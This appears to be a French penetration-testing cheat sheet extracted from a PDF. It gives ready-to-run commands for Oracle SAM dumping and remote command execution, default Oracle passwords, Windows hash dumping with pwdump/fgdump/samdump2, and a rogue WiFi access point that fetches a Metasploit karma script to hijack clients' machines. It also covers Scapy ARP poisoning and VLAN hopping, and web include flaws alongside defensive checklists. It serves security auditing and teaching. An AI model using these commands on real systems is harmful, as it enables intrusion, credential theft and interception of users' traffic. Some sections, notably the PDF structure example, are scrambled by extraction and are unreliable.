Ouvre une console interactive à une base Oracle (-d SID) avec un compte et mot de passe :

L'option (-q) permet de spécifier la requête SQL directement, (-o) exporte la session en fichier txt, (-m) pour spécifier le délimiteur de table.

oquery -s 192.168.0.1 -u user -p mdp -d base

OracleSamDump (osd):

Extraction de la base des comptes.

Extraction de la base SAM, pour spécifier une autre ip (-l nécessite un serveur TFTP), pour spécifier le répertoire temporaire (-T) :

osd -s 192.168.0.1 -u user -p mdp -d test

OracleSysExec (ose):

Permet d'exécuter des commandes sur le serveur de manière interactive.

Récupération d'une console interactive (-I) en spécifiant la plateforme (-t Windows/Solaris) : ose -s 192.168.0.1 -u user -p mdp -d test -I -t Windows

OracleTNSCtrl (otnsctl):

Lecture d'information sur le TNS listener (voir commande help) avec un shell interactif.

Exécution d'une console interactive (-I) :

otnsctl -s 192.168.0.1 -I

Lecture directe des informations (-c status/services/version/...):

otnsctl -s 192.168.0.1 -c status

Oracle Scanner (oscanner): http://www.cqure.net/wp/oscanner/

Effectue un relevé complet d'information :

oscanner -s 192.168.0.1 -P 1521 -v

Pour visualiser le resultat :

reportviewer oscanner 192 168 0 1 report.xml

Mise à jour : 14 juin 2013

OpenVAS

Open Source vulnerability scanner and manager (OpenVAS) est un framework basé sur la dernière version Open Source de Nessus. Il est composé d'une partie serveur effectuant les tests et d'une partie cliente permettant de configurer le serveur et d'en extraire les données.

Lien : http://www.openvas.org
 http://doc.ubuntu-fr.org/openvas

Installation:

apt-get install openvas-server openvas-client

Création d'un utilisateur :

openvas-adduser

Mise à jour de la base de pluggins :

openvas-nvt-sync

Utilisation:

Lancer le serveur :

sudo service openvas-server start

 $Lancer\ le\ client$:

openvas-client

Remarques:

L'impact du scanner sur une cible est le multiple du nombre de thread (exécution de test symultanée) et de la criticité des pluggins.

Il est donc fortement recommandé de limiter le nombre de thread à 10 et de désactiver tous les tests de type DOS. De plus, afin de limiter la durée des tests, il est important de sélectionner exclusivement les pluggins en rapport avec les tests et de suivre létat des tests (permet d'identifier des problèmes en cas de faiblesse des cibles).

Oracle : Oracle est un Système de Gestion de Base de Données Relationnelles (SGBDR), qui assure aussi les fonctions de base de données. Un serveur Oracle peut contenir plusieurs bases de données, avec ses propres comptes.

```
Lien : http://www.oraclepoint.com/, http://www.orafaq.com/, http://psoug.org/
    http://didier.deleglise.free.fr/
    http://blogorak.estsurinternet.com, http://oracle.developpez.com/cours/
    http://www.oracle.com/technology/tech/oci/instantclient/index.html
    http://www.integrigy.com/security-resources/whitepapers/Integrigy_Oracle_Listener_TNS_
    Security.pdf
```

L'accès aux bases de données par le réseau est géré par le TNS Listener (Transparent Network Substrate), son port par défaut est 1521. Oracle utilise plusieurs types de fichiers :

- .ora fichiers de configuration de la base (les principaux : listener.ora, init.ora et sqlnet.ora);
- .dbf la base de donnée ; .rdo et .log historique des modifications effectuées effectuées sur la base ;
- .ctl emplacement des fichiers et état de la base.

Points à vérifier :

- \square La présence d'un minimum de modules (supprimer le serveur HTTP Oracle si inutile...).
- □ La dernière version stable d'Oracle http://www.oracle.com/technology/support/patches.htm
- □ En cas de forts besoins en disponibilité, le serveur doit être redondé.
- □ Seuls les utilisateurs utiles doivent être présents dans la base.
- □ L'accès au **Listener** doit être restreint, les mots de passe doivent être en MD5.
- \square Vérifier la présence de règles d'audit (commande **AUDIT**) activées via le fichier **init.ora** (paramètre : **AUDIT TRAIL** \neq **NONE**).
- □ Vérifier dans la table **V\$PARAMETER** les paramètres de sécurité.
- □ Penser à récupérer tous les fichiers *.ora et les analyser avec l'outil lsnrcheck.

Exemples de comptes par défaut :

Comptes	Mot de passe par défaut	Privilèges
SYS	CHANGE_ON_INSTALL	Compte d'administration
SYSTEM	MANAGER	Compte d'administration
CTXSYS	CTXSYS	Compte privilégié
MDSYS	MDSYS	Compte privilégié
TRACESVR	TRACE	Compte privilégié
DBSNMP	DBSNMP	Compte de test (doit être supprimé)

Outils et liens:

Client Oracle: SQL*Plus Instant Client.

http://www.oracle.com/technology/tech/sql_plus/index.html

Oracle Auditing Tools (OAT):

http://www.cqure.net/wp/test/ou http://www.vulnerabilityassessment.co.uk/oat.htm

Une liste des mots de passe par défaut et outils pour sécuriser la base :

http://www.petefinnigan.com

L'outil lsnrcheck permet de tester la sécurité de la base Oracle (Présence de mot de passe pour le Listener, paramètres sécurisés, test des fichiers *.ora, liste des SID de la base.) :

http://www.integrigy.com/

OScanner: relevé de configuration: http://www.cqure.net/wp/oscanner/

tnscmd.pl, outil en perl qui permet de relever des informations de configuration :

http://www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd

Active perl: http://www.activestate.com/Products/activeperl/index.mhtml

Lecture d'informations sur la machine Test par le port 1521 : (version, services ou status)

perl tnscmd.pl version -h Test -p 1521 --indent

PDF

Portable Document Format, language de description de pages d'impression (créé par Adobe en 1993), ne dépendant pas du système d'exploitation, peut intégrer : polices d'écritures, images, vidéos, objets graphiques, scripts. . .

Le contenu des données binaires (exe, images, vidéos...) est encodé/compressé (BASE64, ZIP...), les données de mise en page et le texte peuvent être encodés/compressés, une protection des données (impression, accès) est possible.

Lien: http://www.adobe.com/devnet/pdf/pdf_reference.html, http://isafepdf.codeplex.com/

xemple de fichier PDF :	Entête : version du format PDF utilisé
%PDF-1,7	
$10 \text{ obj} \ll$	1 0 obj : numero version de l'objet << >> : début et fin de l'objet
/Type	/Type: écriture dans le fichier /Catalog: bibliothèque d'objet /Outlines 2 0 R: référence à l'objet n2
/Catalog	/Catalog: bibliothèque d'objet
Outlines 2 0 R /Pages 3 0 R	/Pages 3 0 R : réf. à l'objet n3 pour le nombre, contenu et format du
>> endobj	document
· ·	Utilisé pour la rétro-compatibilité des versions.
2 0 obj	o time pour la rotto compationito des versions.
<>endobj	
3 0 obj <<	→ /Kids [4 0 R] : Référence au format de page à l'objet n4
Type/Pages	/Count 1 : Objet masqué n1
/Type/Pages /Kids [4 0 R]	
Count 1	
>> endobj	
4 0 obj	/Parent 3 0 R : référence croisé avec l'objet n3
$egin{array}{c} 4~0~\mathrm{obj} << \ /\mathrm{Type/Pages} \end{array}$	/MediaBox [0 0 612 792] : taille de la zone au point $x=0$, $y=0$
Parent 3 0 R	largeur = 612, $hauteur = 792$
/MediaBox [0 0 612 792] /Contents 5 0 R	/Contents 5 0 R : contenu de la page contenu dans l'objet 5
/Contents 5 0 R /Resources <<	/Resources : zone de contenu
/ProcSet 7 0 R	/ProcSet 7 0 R : utiliser la procédure de l'objet n7
/Font <>>>	/Font <> : Police utilisé, objet n8, modèle F1
>> endobj	, ,
T 0 1: /T 11 0 0 D	<</Length 6 0 R $>>$: taille en octet de la zone à l'objet n6
$5~0~\mathrm{obj} <>$	stream et sendstream : début/fin de la zone
BT	BT et ET : début/fin de zone de texte
/F1 30 <u>Tf</u>	(exemple de texte) Tj : Texte
20 650 Td (exemple de texte) Tj	
ET	
sendstream	
endobj	
6 0 obj 503 endobj	Taille en octet de la zone.
o o obj sos endobj	Ein des chiets de contenu
7 0 obj [/PDF] endobj	Fin des objets de contenu.
9.0 ah:	Format d'encodage de la page, le style est appelé F1 .
$8 \text{ 0 obj} = <$	
/Name/F1/BaseFont/Helvetica	
/Encoding/MacRomanEncoding>>	
endobj	
xref 0 9	xref : début de la zone d'index
0000000000 65535 f	(les objets de fin 6-7-8 ne sont pas référencés dans l'index)
0000000010 00000 n	0000000000 65535 \mathbf{f} : nombre max de maj/obj
0000000071 00000 n	${\bf 0000000010~00000~n}$: objet n1 commençant au 10 ème octet
• • •	Ti., d., d.,
trailer< <td>Fin du document</td>	Fin du document
trailer<[<0123456789ABCDEF0123456789ABCDEF>	Trailer : donnée de reconnaissance du document, l'objectif est
<0123456789ABCDEF0123456789ABCDEF>]	d'y indiquer un ID unique, un checksum
>> startxref 1003	/Size 10/Root 1 0 R : le PDF contient 10 objets, début au 1er
%%EOF	Startxref : octet de début du document de l'index

PDF - Outils

Exploitation, analyse du format PDF & malware.

 $Lien: \emptyset$

peepdf

Analyse de la structure de fichier PDF, la commande (-i) interactive permet une exploitation direct plus fine.

http://eternal-todo.com/tools/peepdf-pdf-analysis-tool

Extraction en ignorant les erreurs : ./peedpdf.py -f <fichier.pdf>

pdfextract

Du frameworks Origami codé en ruby, extraction d'objets d'un PDF (image, texte, scripts, polices) :

http://code.google.com/p/origami-pdf/
pdfextract < fichier.pdf>

DiffPDF

Comparaison de plusieurs fichiers PDF. http://www.qtrac.eu/diffpdf.html

PDF Stream Dumper

Analyse de fichier et identification de malware.

http://sandsprite.com/blogs/index.php?uid=7&pid=57

graphicsmagick-imagemagick-compat

Assemble, convertit des images vers du PDF.

 $Sous\ syst\`emes\ Debian\ apt-get\ install\ graphics magick-image magick-compat$

convert -compress jpeg * <fichier.pdf>

pdfsam

Permet la conversion et la concaténation de document pdf de manière graphique.

PDFmod

Permet la rotation de page, suppression ou ajout.

Documentation

- Analyzing PDF malware
 - http://blog.spiderlabs.com
- Practical malware analysis
 - http://venom630.free.fr/pdf/Practical_Malware_Analysis.pdf
- How to extract streams and shellcodes from a PDF, the easy way

http://eternal-todo.com/blog/extract-streams-shellcode-peepdf

Outils de revers et analyse de malware

– REMnux : A Linux Distribution for Reverse-Engineering Malware

http://zeltser.com/remnux/

- Analyse de comportement de malware

http://www.honeynet.org/node/315

- Description des modification effectué par certains malware

http://www.malwaretracker.com/pdfthreat.php

- Base de malware

http://contagiodump.blogspot.fr

PS Tools

Boite à outils d'exploitation réseau pour les systèmes Microsoft (2000, XP, 2003...).

Lien: http://technet.microsoft.com/en-us/sysinternals/bb896649.aspx

```
Contenu:
- PsExec: exécution de commande distante.
- PsFile: afficher les fichiers distants ouverts.
- PsGetSid: afficher le SID d'un utilisateur/machine.
- PsInfo: afficher un grand nombre d'information sur le système.
- PsKill: tuer un processus par nom ou ID.
- PsList: lister les détails des processus.
- PsLoggedOn : afficher les utilisateur connectés sur la machine.
- PsLogList: exportation des journaux d'audit.
- PsPasswd: permet de modifier le mot de passe d'un compte.
- PsService: afficher et modifier l'état des services distants.
- PsShutdown: redémarrer ou éteindre une machine distante.
- PsSuspend: suspendre un processus.
- PsUptime: intégré à PsInfo, permet d'afficher la durée depuis la quelle le système à démarré.
Commandes:
Exécution d'une commande :
psexec.exe \\nom machine -u user -p mdp user ipconfig /all
Liste des fichiers ouverts:
psfile.exe \setminus nom machine
SID d'un utilisateur :
psgetsid.exe \\nom machine -u user -p mdp user utilisateur a lire le SID
Information sur le système (mise à jour, logiciels, espace disque):
psinfo.exe \\nom machine -h -s -d
Lister, suspendre et tuer un processus:
pslist.exe \\nom machine
pssuspend.exe \\nom machine [id ou name processus]
pskill.exe \\nom machine [id ou name processus]
Liste des utilisateurs connectés :
psloggedon.exe \\nom machine
Exportation des journaux d'audit :
psloglist.exe \\nom machine [app, sys ou sec]
Modifier le mot de passe d'un utilisateur :
pspasswd.exe \\nom machine utilisateur nouveau mdp
Afficher et modifier l'état d'un service :
psservice.exe \\nom machine query nom du service
psservice.exe \\nom machine stop nom du service
Redémarrer une machine :
psshutdown.exe \\nom machine
```

Pwdump/Fgdump

Outil console (Windows) permettant la récupération des Hashes LM et NTLM des mots de passe des utilisateurs locaux ou distants. Les droits administrateurs sont requis.

Lien : http://www.foofus.net/fizzgig/pwdump/

Pwdump:

Dans le cas d'utilisation pour un système 64-bits, il faut utiliser l'option - \boldsymbol{x} avant le nom d'hôte.

Dumping de la machine locale avec des droits administrateur :

pwdump.exe localhost

Dumping d'une machine distante en utilisant un autre compte :

pwdump.exe -u Administrateur -p MotDePasse 192.168.0.1

Fgdump:

Dumping de la machine locale avec des droits administrateur :

fgdump.exe

Dumping en local/à distance en utilisant un autre compte :

fgdump.exe -h 127.0.0.1 -u Administrateur -p MotDePasse

On spécifie ici pour chacune des machines un compte et mot de passe sous la forme **host:user:password** ou simplement l'hôte dans le cas d'un compte unique.

Dumping de plusieurs machines distantes :

fgdump.exe -H fichierMachines.txt

ou

fgdump.exe -f fichierMachines.txt -u Administrateur -p MotDePasse

Dumping des données protégées :

fgdump.exe -s

Procédure de récupération des HASH à partir d'une distribution Linux :

http://sourceforge.net/projects/ophcrack/files/

Exportation de la clé de chiffrement syskey avec bkhive.

 $bkhive /mnt/sda2/windows/system 32/config/system \ syskey$

Exclusivement pour les systèmes Windows XP/2003 et antérieurs.

Utilisation de samdump2 (à partir de la v3 après XP) pour créer un fichier pour john ou Ophcrack pour trouver les mots de passe.

samdump2 /mnt/sda2/windows/system32/config/sam syskey.txt

Qemu

Émulateur console en open source, il permet l'émulation de machine virtuelle et materiel spécifique (CISCO PIX, Sparc Solaris...).

Des interfaces graphiques existent : QemuManager, AQemu, FAUmachine...

Lien : http://wiki.qemu.org/Main_Page

QemuManager (Windows): http://www.davereyn.co.uk/download.htm

AQemu (Linux): http://sourceforge.net/projects/aqemu/

Création d'un disque virtuel:

Création d'une image de 4Go (GB=go, MB=mo, KB=ko) au format qcow2 (permet les multiples snapshots, chiffrement AES, compression zlib...):

(formats possibles: cow, qcow, vdi, vmdk, cloop, dmg, boch, svpc, vvfat, qcow2, raw...)

qemu-img create -f qcow2 test.qcow2 4GB

Exécution d'une image virtuelle :

Installation d'une machine avec 512mo de mémoire, en démarrant à partir d'un CDROM :

qemu -m 512 -hda test.qcow2 -cdrom winxp.iso -boot d

Exécution d'une machine avec 512mo de mémoire en utilisant l'accélération kgemu :

qemu -m 512 -hda test.qcow2 -kernel-kqemu

Utilisation d'une machine multi-disque (4 max) : (même fonctionnement pour des lecteurs)

qemu -m 512 -hda img1.qcow2 -hdb img2.qcow2 -hdc img3.qcow2 -hdd img4.qcow2 -kernel-kqemu

Exécuter une image (qcow2) sans la modifier (snapshot) en sauvegardant les modifications :

qemu-img create -f qcow2 -b winxp.qcow2 image.qcow2 4GB

qemu -m 512 -hda image.qcow2 -kernel-kqemu

 $Utilisation\ d'un\ snapshot\ temporaire\ (aucune\ modification\ sur\ l'image),\ le\ raccourcis\ CTR+A+S\ permet\ d'appliquer\ les\ modifications:$

qemu -m 512 -hda test.qcow2 -kernel-kqemu -snapshot

Exécuter un système SPARC :

qemu-system-sparc -m 512 -hda sparc.qcow2 -kernel-kqemu

Monter une partition virtuelle (raw) dans un répertoire local :

L'offset est extrait après la commande fdisk -l <fichier> des lignes:

255 heads, 63 sectors/track, 0 cylinders

 $Units = cylinders \ of \ 16065 * 512 = 8225280 \ bytes$

Ou 63 sectors * 512 = 32256.

mount -o loop,offset=32256 image.img /mnt/mount_point ou

losetup -o 32256 /dev/loop0 <fichier>

mount /dev/loop0 /mnt

Convertir une partition:

Ici qcow2->raw, -O spécifie le format de destination, -f pour le format du fichier source. Pour le format de sortie : -e pour ajouter du chiffrement, -c pour le compresser, -6 pour la conversion en vmdk v6.

qemu-img convert -O raw image.qcow2 image.raw

Mode réseau :

Si aucune option, une carte PCI NE2000 est émulée en NAT avec la carte réseau hôte.

Qemu utilise un serveur DHCP virtuel en 10.0.2.2, DNS en 10.0.2.3, SAMBA en 10.0.2.4, l'adresse de la machine virtuelle commence en 10.0.2.15.

gemu -m 512 -hda image.gcow2 -kernel-kgemu -net nic -net user

Il est possible d'activer du PAT pour accéder à des services de la machine virtuelle à partir du réseau (ici ssh:22->2222, le port 2222 est visible sur le réseau physique).

qemu -m 512 -hda image.qcow2 -kernel-kqemu -redir tcp:2222::22

Il est aussi possible d'utiliser les interfaces TAP: http://en.wikibooks.org/wiki/QEMU/Networking

Mise à jour : 14 juin 2013

Rogue AP/Fake AP

Consiste à mettre en place un faux point d'accs WiFi, afin d'intercepter les donnes de utilisateurs, ou prendre le contrle des machines des utilisateurs.

```
Lien : http://airsnarf.shmoo.com et http://hostap.epitest.fi
    http://www.aircrack-ng.org/
    http://www.offensive-security.com/metasploit-unleashed/Karmetasploit
    http://bricowifi.blogspot.com
```

Identification de l'AP: airodump-ng wlan0

Création d'un AP identique :

Créer un lien (mon0) vers le carte réseau en mode monitoring (équivalent du promiscious en filaire), pour le désactiver, il faut effectuer la commande airmon-ng stop mon0 : airmon-ng start wlan0

Modifier l'adresse MAC de l'interface (peu nécessiter un down/up de l'interface) : macchanger mon0 --mac 00:11:22:33:44:55

Création de l'AP (dans certains cas l'AP n'est visible qu'avec l'option -C 30, qui effectue une rotation du numéro de channel) : airbase-ng -c 1 -e "mon AP" -v mon0

Exécution du service DHCP pour les clients :

mkdir -p /var/run/dhcpd && chown dhcpd:dhcpd /var/run/dhcpd mkdir -p /var/run/dhcp3-server && chown dhcpd:dhcpd /var/run/dhcp3-server dhcpd3 -cf /etc/dhcp3/dhcpd.conf -pf /var/run/dhcp3-server/dhcpd.pid at0

Redirection de tous les flux des clients vers la machine locale :

```
echo 1 > /proc/sys/net/ipv4/ip_forward
modprobe tun
iptables -F
iptables -X
iptables -t nat -F
iptables -t nat -X
iptables -A FORWARD -i at0 -j ACCEPT
```

Utilisation de Metasploit pour prendre le contrôle et l'interception d'information automatique :

 $T\'el\'echarger\ et\ modifier\ karma.rc:\ wget\ \texttt{http://www.offensive-security.com/downloads/karma.rc}\ msfconsole\ -r\ karma.rc$

Emplacement par défaut de la page html du serveur web metasploit (ici le chemin dans backtrack 4) : /pentest/exploits/framework3/data/exploits/capture/http/index.html

Pour afficher les résultats dans metasploit : db_notes Lister les sessions actives meterpreter et utiliser la "1" :

sessions

sessions -i 1

Capture de flux WiFi:

On peut aussi utiliser tepdump, wireshark ou airodump-ng sur mon0 (BSSID = adresse MAC de la borne WiFi) : airodump-ng --write fichier resultat --channel 8 --bssid 00:11:22:33:44:55 mon0

Cartographie de points d'accès:

- Kismet : http://www.kismetwireless.net/ http://ilpleut.be/code-kismet http://www.larsen-b.com/Article/212.html
- Ekahau HeatMapper (payant): http://www.ekahau.com/products/heatmapper/overview.html
- Outils de visualisation du réseau WiFi: http://www.metageek.net/docs/wireless-networking-tools/

Configurer la carte WiFi du client (sous Linux) :

Création d'un fichier de configuration : wpa_passphrase ESSID ASCCI_PASSPHRASE > wpa.conf Connexion : wpa_supplicant -Dwext -iwlan0 wpa.conf

Extraction de cookie de session et exploitation :

- Hamster & Ferret: http://erratasec.blogspot.fr/2009/03/hamster-20-and-ferret-20.html
- Firesheep: http://codebutler.github.com/firesheep/

Mise à jour : 14 juin 2013

```
Scapy
```

Interpréteur python de manipulation de paquets (création de trame, décodage...).

Lib graphiques nécessaires : python-gnulot, PythonMagick, python-pyx, python-pygraphviz, python-visual.

Lien : http://www.secdev.org/projects/scapy/doc/installation.html
 http://www.secdev.org/projects/scapy/
 http://wiki.spiritofhack.net/index.php/Scapy-usage

Nemesis (autre injecteur de paquets) : http://nemesis.sourceforge.net/

```
Pour lancer l'interpréteur de commande : scapy
Sauvegarde/chargement de session : scapy -s ma session
CTRL+C pour quitter une exécution et CTRL+D pour quitter scapy.
Afficher la liste des protocoles et les fonctions : ls() et lsc()
Capture du réseau:
cpt = sniff() \# CTRL + C
wrpcap("capture.pcap",cpt) # la fonction de chargement est rdpcap()
Trace route TCP avec sortie en 3D, PDF, SVG et texte:
a = traceroute(["toto.fr", "titi.fr", "tutu.fr"])
a.trace3D()
a.pdfdump("export.pdf") #a.graph(target=">resultat.svg")
a.sprintf("{IP:%IP.src% {ICMP:%ICMP.type%}}{TCP:%TCP.flags%}}")
Trace route UDP:
res,unans = sr(IP(dst="target", ttl=(1,255))/UDP()/DNS(qd=DNSQR(qname="test.com"))
res.make table(lambda (s,r): (s.dst,s.ttl,r.src))
Découverte IP, ARP, TCP, UDP : ans,unans=sr(IP(dst="192.168.0.1",proto=(0,255))/"SCAPY",retry=2)#IP
arping("192.168.0.*")#ARP (autre possibilité)
ans.summary(lambda (s,r):r.sprintf("%Ether.src%%ARP.psrc%"))
ans,unans=sr(IP(dst="192.168.0.*")/ICMP())#ICMP ans.summary(lambda (s,r):r.sprintf("%IP.src% existe") )
ans,unans=sr( IP(dst="192.168.0.*")/TCP(dport=80,flags="S") )#TCP ans.summary( lambda(s,r) :r.sprintf("%IP.src\% existe"))
ans,unans=sr( IP(dst="192.168.0.*")/UDP(dport=0) )#UDP ans.summary( lambda(s,r) :r.sprintf("%IP.src\% existe"))
Scan de port UDP, TCP SYN, ACK, XMAS:
ans,unans = sr(IP(dst="192.168.0.1")/UDP(dport=[1,65535]))\#UDP ans,unans = sr(IP(dst="192.168.0.1")/TCP(dport=[1,65535],flags="S"))\#TCP SYN ans,unans = sr(IP(dst="192.168.0.1")/TCP(dport=[1,65535],flags="A"))\#TCP ACK
ans, unans = sr(IP(dst="192.168.0.1")/TCP(dport=[1,65535], flags="FPU")) #TCP XMAS
ARP poisonning:
send(\vec{E}ther(dst=clientMAC)/ARP(op="who-has", psrc=gateway, pdst=client),inter=RandNum(10,40), loop=1)
VLAN hopping:
sendp(Ether()/Dot1Q(vlan=2)/Dot1Q(vlan=7)/IP(dst=target)/ICMP())
Finger printing avec nmap:
load module("nmap")
nmap_fp("192.168.0.1")
SNMP:
nextoid = "0.0"
while nextoid.startswith
("0.0"): IP(dst="192.168.0.1")/UDP(sport=RandShort(),dport=161) \\ /SNMP(community=public,PDU=SNMPnext(varbindlist=[SNMPvarbind(oid=nextoid)]))
a.show()
Exemple de script python avec scapy:
#!usr/bin/python
#Envoie de requête ICMP
import sys
sys.path.append('/usr/bin')
from scapy import *
p=IP(dst='www.google.fr')/ICMP()
send(p)
```

```
Sécurité Web - Audit (1/3):
Étapes d'un audit d'application WEB:

1. Identification de la version du serveur WEB;
2. Identification de la plateforme utilisée (Content Management System et Langage) utilisé;
3. Identification des failles associées à la plateforme;
4. Cartographie du site (identification des fichiers et de la base de données);
5. Vérification des méthodes et technologies de transfert d'informations;
...

Lien: http://www.owasp.org, http://jarlsberg.appspot.com/
http://www.mindmeister.com/11594999
```

Identification du serveur

```
1. Identifier le type et la version du serveur :
```

```
- Avec Telnet ou ncat : telnet 192.168.0.1 80
HEAD / HTTP/1.0 <ENTREE><ENTREE>
```

On peut aussi utiliser une erreur pour charger une page : GEE / JOJO/5.0 ou GET / HTTP/1.0 Par message d'erreur en demandant une page inexistante : GET / toto / titi.asp HTTP/1.0

- Avec Nmap: nmap-sV-p80-vvv 192.168.0.1
- Avec Nikto: nikto-h www.google.fr-findonly
- Avec Wget: wget-S--spider www.google.fr
- Avec Httprint, par statistique sur la réponse : httprint -h http://www.google.fr -s signature.txt
- Par technologie : ASP.NET = IIS
- Par historique Internet: http://toolbar.netcraft.com/site_report?url=http://www.google.fr

2. Identification de la plate forme utilisée (CMS et Langage) :

- De manière visuelle : logo, url, entête HTTP
- Utilisation du plugin Firefox **Greasemonkey** avec le script **CMS Detection** :

```
https://addons.mozilla.org/fr/firefox/addon/748/
```

http://www.shatter-blog.net/2010/03/detecter-les-cms-cms-detect-v1-1/

- Outils externes: http://blindelephant.sourceforge.net/
- Par des oublies : http://MonSite.com/phpinfo.php

3. Identification des failles liées à la plateforme :

- Recherche de vulnérabilité automatique utilisant nmap, metasploit (et Armitage). Pour WordPress,
 Joomla: http://wpscan.org, http://blog.pepelux.org/2012/07/15/joomlascan-v1-4/
- Recherche dans la base des vulnérabilités de exploit-db :

```
http://www.exploit-db.com/archive.tar.bz2
```

- en utilisant Metasploit: http://www.metasploit.com/redmine/projects/framework/wiki/WMAP

4. Cartographie du site:

- Partielle en télechargeant le fichier http://www.mapage.com/robot.txt
- Par Internet avec google : site:MonSite.com
- Spider simple / avec dictionnaire :

Dirbuster: http://sourceforge.net/projects/dirbuster/

Burp suite : http://portswigger.net/suite/

Zap : http://code.google.com/p/zaproxy/

Wikto: http://www.sensepost.com/research/wikto/

5. Vérification des méthodes et technologies de transfert d'informations :

- Vérifier que ces méthodes soient désactivées : OPTIONS, PUT, CONNECT, DELETE et TRACE
- Utilisation d'un proxy HTTP/HTTPS : Zap ou Burp
- Par défaut un URL de type http://www.google.fr/search?hl=fr&q=test montre l'utilisation de méthode GET (paramètres séparés par &).
- Vérifier les fichier de style (CSS), javascripts (JS), et défaut (phpinfo.php, /admin:...).
- Vérifier la verbosité des messages d'erreur.

- ...

Sécurité Web - Audit (2/3)

Étapes d'un audit d'application WEB:

6. Identification des failles communes;

. . .

Lien: https://www.securitygarden.com

http://www.owasp.org

http://jarlsberg.appspot.com
http://projects.webappsec.org

Failles de sécurité : développement

XSS (Cross-Site Scripting) : Permet à un utilisateur de faire exécuter du javascript à une page vue par un autre utilisateur.

CSRF/XSRF (Cross-Site Request Forgery) : Utilise les droit de l'utilisateur consultant une page pour lui faire exécuter une tâche grâce au javascript.

XSSI (Cross Site Script Inclusion) : Variante du XSRF qui permet d'inclure un fichier à exécuter sur une page.

Injection SQL : Correspond à envoyer des données non prévues à une page, afin de s'authentifier, ou effectuer des tâches sur la base de données.

Faille include : Inclusion d'un fichier pour exécution sur un serveur de notre code.

Failles de sécurité : serveur/navigateur WEB

Path Traversal : Consiste à essayer d'accéder à des fichiers normalement inatteignables (fichiers système, configuration, mots de passe) en essayant de remonter dans l'arborescence.

Data tampering: Utilisation du *Path Traversal* pour remplacer un fichier (par exemple système) lors d'un upload de fichier sur un serveur.

Code Execution : Attaque utilisant une faiblesse du navigateur WEB pour exécuter du code sur la machine client.

Failles de sécurité : technologies

AJAX (Asynchronous JavaScript And XML): Moyen de dialogue utilisant les technologies HTML/XHTML, XML, CSS, DOM, JavaScript, XMLHttpRequest, peut permettre l'exploitation de failles (DOS, Phishing, integer overflow...).

ISAPI (Internet Server Application Programming Interface): Interface de programmation (ou API) de l'application IIS de Microsoft, fonctionne comme un langage de page dynamique de type PHP, ASP, CGI, sous forme de DLL.

SWF (ShockWave Flash) : application flash décompilable, pouvant comporter des mots de passe et être vulnérable.

Outils gratuits pour l'identification et l'exploitation de vulnérabilité :

- AccessDiver: http://www.brothersoft.com/accessdiver-63984.html
- Burp suite: http://portswigger.net/suite/
- Nikto / Wikto: http://www.sensepost.com/research/wikto/
- PAROS: http://www.parosproxy.org/index.shtml
- SkipFish
- SQLmap Commandes
- Swfintruder: http://code.google.com/p/swfintruder/
- Wapiti: (exemple: wapiti http://www.google.fr/-u-v2) http://wapiti.sourceforge.net/
- W3af
- WebScarab
- OWASP Zed Attack Proxy (ZAP): http://code.google.com/p/zaproxy/
- Décompileur java/SWF: http://code.google.com/p/asdec/http://www.swfmodify.com/
- Base pour injection, XSS...: http://code.google.com/p/fuzzdb/
- Chevaux de Troie: http://www.c99shell.com/

Sécurité Web - Audit (3/3)

Étapes d'un audit d'application WEB:

7. Analyse du code source pour identification des erreurs de conceptions restantes.

La majeure partie des failles de Sécurité Web provient d'erreur de développement.

Lien : http://www.owasp.org, http://jarlsberg.appspot.com/

http://www.owasp.org/index.php/OWASP_AJAX_Security_Guidelines

http://www.hsc.fr/ressources/breves/modsecurity.html.en

https://www.fortify.com/ssa-elements/threat-intelligence/rats.html

Configuration	l
---------------	---

_	8 · · · · · · · · ·
	Rendre anonyme la bannière de connexion du serveur et des services.
	Personnaliser les messages d'erreurs et limiter au strict minimum les informations transmises.
	Protéger le serveur WEB par un pare-feu ou un reverse-proxy de type Apache+ModSecurity , avec des règles de filtrage éprouvées, le mode Apache mod_rewrite permet aussi d'implémenter l'URL Rewriting.
	Supprimer les fichiers inutiles (exemples : info.php, phpinfo.php).
	Mettre à jour le serveur Web et les modules Web installés.
В	ase de données
	Renommer la base de données, les comptes et tables par défaut.
	Appliquer des droits sur la base de données et sauvegarder les mots de passe sous forme de hash.
	Utiliser des comptes utilisateurs SQL à accès limité (en lecture seule) quand cela est possible.
	Utiliser des procédures stockées , à la place du SQL dynamique. Les données entrées par l'utilisateur sont alors transmises comme paramètres, limitant ainsi les risques d'injection.
	Utiliser des requêtes SQL préparées (requêtes à trous envoyées au serveur, qui se charge d'échapper les caractères selon le type de paramètre).
	Effectuer un contrôle des requêtes en limitant les droits aux commandes telles que EXEC, SELECT, INSERT, DROP, CREATE, ALTER, UPDATE
\mathbf{R}	equêtes et variables
	Vérifier le lien de référence (referrer) contenu dans les requêtes (compliquer à implémenter).
	Tester systématiquement les valeurs transmises : $_GET$, $_POST$, $_COOKIE$, $_REQUEST$, AJAX
	Préférer l'envoi des données via la méthode \$_POST plutôt que \$_GET.
	Ne pas utiliser \$_REQUEST (permet l'utilisation du même paramètre en \$_GET et \$_POST).
	S'assurer à chaque requête de l'authentification de l'utilisateur et que l'action correspond à ses droits.
	Les cookies et numéros de session doivent avoir une limite de validité.
	Ne jamais transmettre de données confidentielles aux clients (son numéro de client dans l'URL).
	Utiliser l'attribut .innerText au lieu de .innerHtml afin de se protéger contre les XSS, n'utiliser .innerHtml que pour de l'affichage HTML (technologie AJAX).
	Vérifier le type et la validité des variables à exploiter isset(), is_numeric(), ereg(), filter_var(), filter_input(), filter_var_array() ou filter_input_array().
	Utiliser la fonction PHP mysql_real_escape_string() ou addslashes() (depuis PHP6 les Magic Quotes ont disparus) qui permet de convertir les caractères non standards (" devient \").
	Désactiver les Magic Quotes qui sont insuffisantes contre les injections (et inutiles en cas d'exploitation de pages externes) et qui utilisent trop de ressources (voir fichier $php.ini\ magic_quotes_gpc = Off$).
	Pour afficher une variable, utiliser systématiquement : htmlspecialchars(,ENT_QUOT) qui permet de convertir les caractères en HTML et de se protéger contre des failles XSS.
	Dans les messages des forums désactiver l'utilisation du javascript.
	Désactiver allow_url_include pour évitr les failles include (inclusion de fichiers distants).
	En cas d'utilisation de technologie AJAX (XmlHttpRequest), encoder les données transmises (escape(),

encodeURI(), encodeURIComponent()).

Sécurité Web - Faille Include

La faille Include touche les commandes : require(), include(), include_once(). Elle consiste en l'inclusion d'un fichier externe non prévu initialement qui à pour finalité : le téléchargement du code sur le serveur, puis son exécution.

Lien: http://www.ghostsinthestack.org/article-16-la-faille-include.html

Inclusion simple:

~mwandel/jhead/).

- Original : index.php?page=test.php
